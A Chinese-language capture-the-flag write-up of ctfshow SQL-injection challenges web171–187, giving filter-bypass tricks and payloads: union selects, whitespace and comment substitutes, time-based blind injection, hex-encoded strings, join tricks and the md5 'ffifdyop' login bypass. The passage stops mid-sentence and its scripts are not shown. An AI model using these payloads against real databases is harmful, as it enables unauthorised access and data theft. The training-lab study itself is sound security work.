ctfshow Web入门[SQL注入] web171-197 Writeup
肝不动了…. 休息会
web171 - web173
直接查当 username=flag 时对应的 password 即可
不用查 username
web174
|
|
对输出进行了限制, 如果有数字就显示不出来
其实是有显示位的

一种思路是盲注 (要写脚本)
但还有另一种思路, 使用 replace() 把数字替换成字母

replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(password,1,'A'),2,'B'),3,'C'),4,'D'),5,'E'),6,'F'),7,'G'),8,'H'),9,'I'),0,'J');
payload: 1' union select replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(password,1,'A'),2,'B'),3,'C'),4,'D'),5,'E'),6,'F'),7,'G'),8,'H'),9,'I'),0,'J'),'b' from ctfshow_user4 where username='flag' %23

替换回去后得到 flag
web175
|
|
[\x00-\x7f]/i 匹配 ASCII 码表范围内的字符
也就是说 字母 数字 符号都显示不出来了
1' and sleep(5) %23
猜测为时间盲注
脚本
|
|

web176
过滤规则没说
测试后发现可以大小写绕过, 应该是过滤了 union select 之类的关键词

1' unION SelECT 1,password,3 FroM ctfshow_user WhERe username='flag' %23
web177
过滤规则没说

过滤空格, 使用 /**/ 绕过
1'/**/union/**/select/**/1,password,3/**/from/**/ctfshow_user/**/where/**/username='flag'%23
web178

应该也是过滤空格, 但 /**/ 已经没法绕过, + 也不行
测试了一下发现可以使用 %09 %0a %0b %0c %0d %a0 之类的字符
1'union%09select%091,password,3%09from%09ctfshow_user%09where%09username='flag'%23
web179
同上, %0c 能绕过
1'union%0cselect%0c1,password,3%0cfrom%0cctfshow_user%0cwhere%0cusername='flag'%23
web180
猜测也是过滤空格…
但之前的 payload 用不了了, 想了下可能是 # 的问题, 换成 --[空格] 形式的注释就能绕过去 (空格记得按上面方法替换)
1'union%0cselect%0c1,password,3%0cfrom%0cctfshow_user%0cwhere%0cusername='flag'--%0c
web181
|
|
过滤了 # file into select 和一堆可以代替空格的字符
暂时没想出来
参考了一下网上 wp 的 payload: -1'or(id=26)and'1
wp 中说的是 “利用 and 的优先级比 or 更高” 来绕过
我个人的理解如下 (不知道对不对)
拼接后的 sql 语句 select id,username,password from ctfshow_user where username != 'flag' and id='-1'or(id=26)and'1' limit 1;
and 的优先级是高于 or 的
语句实际的执行顺序如下 (我们把距离 and 两边最近的相关操作都用括号括起来以便于理解, 并且补全空格)
select id,username,password from ctfshow_user where (username != 'flag' and id='-1') or (id=26 and '1') limit 1;
首先因为输出只能输出一行数据, 需要 id=-1 来使前一条查询纪录为空, 使得前一条包含 and 的语句为 false
然后开始判断后一个括号内的操作, id=26 and '1' 与 id=26 等价 (注意 id=26 or '1' 相当于查询全部内容, 因为 or 后一句永远是 true, 即查询存在的纪录)
因为前一个括号内容不成立(返回空纪录), 后一个括号内的内容成立, 于是通过 or 符号, 我们查询了 id=26 的纪录并显示出来
因为空格被过滤了, 所以使用 () 进行绕过, 测试可知 flag 所在账户的 id 值是 26, 于是构造 or(id=26) 来查询 id=26 的数据
最后面的 and'1 是闭合后面的单引号 (因为注释被过滤掉了)
最终的 payload 为 -1'or(id=26)and'1, 其实 -1'or(id=26)and'1'=1 也是可以的
web182
同上
或者盲注
or(id=26)and(if(ascii(substr(password,1,1))>0,sleep(5),0))and'1
web183

仍然是过滤
from 后面的注入, 平常没怎么遇到过…
= 被过滤了, 用 like 替代 (regexp 应该也行)
tableName=(ctfshow_user)where(pass)like('c%')
括号绕过, 注意 SQL 相关的操作符例如 where like and or 是不能加括号的, 字符串和列名能加括号
这题还能用反引号代替空格绕过
|
|
盲注脚本
|
|

web184
同上, 但是没有过滤空格, 过滤了 where 和单双引号
可以用 group by + having 绕过, 单双引号中的字符转换成十六进制
|
|
脚本
|
|

网上有大佬给出 join 的方法, left / right join 都行, 但 inner join 不行
tableName=ctfshow_user as a left join ctfshow_user as b on a.pass like 0xxxxx
tableName=ctfshow_user as a right join ctfshow_user as b on b.pass like 0xxxx
原理是 SQL 在用 left / right join 时会默认包含 left / right 表的内容, 然后在对被包含的那张表使用 on + like 进行模糊查询
使用别名的原因是两个都是 ctfshow_user 表需要区分一下, 不然会报错
web185
差不多同上, 但过滤了 0-9 的数字
|
|
用上表绕过 (我自己比较懒… 就直接用 true 一直加)
脚本写的比较乱, 主要是用 concat() + char() 函数配合 true 一直加构造 payload
注意百分号
|
|

web186
同上
web187
|
|
网上搜了一下发现是 PHP md5 true 参数漏洞
https://blog.csdn.net/qq_43427482/article/details/109849590
上面的文章解释的比较详细, 下面简单说一下
md5 默认的加密, 即以 md5('xxx',false) 进行加密的时候, 输出的是32位十六进制字符串, 就是我们平时很常见的 md5 格式
而使用 md5('xxx',true) 进行加密时, 会在上面的基础上, 会将字符串分割成16组, 然后每组转换为二进制, 再转换为十进制, 最后通过 ASCII 码转换成字符串

看到第二个参数名为 binary 应该就能理解了
md5 true 对 ffifdyop 字符串进行加密的时候, 会出现 'or'6, 相当于万能密码

POST 提交 username=admin&password=ffifdyop 得到 flag
常用的两个 payload
